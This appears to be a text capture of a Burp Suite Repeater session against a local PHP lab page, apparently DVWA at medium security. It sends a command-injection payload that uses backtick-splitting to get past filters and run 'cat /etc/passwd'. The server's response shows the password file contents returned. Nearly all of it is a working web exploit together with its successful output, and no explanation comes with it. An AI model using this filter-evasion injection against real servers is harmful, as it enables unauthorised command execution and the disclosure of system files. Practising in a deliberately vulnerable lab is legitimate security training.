 Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /test/test.php?cmd=c`u`a`u`t`u`+/`u`e`u`t`u`c`u`/`u`p`u`a`u`s`u`s`u`w`u`d`u`
HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: security=medium; PHPSESSID=qebcsg0rqe79ur63r639nmungf
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 06 Aug 2024 19:12:13 GMT
3 Server: Apache/2.4.59 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 3191
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <pre>
root:x:0:0:root:/root:/usr/bin/zsh
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin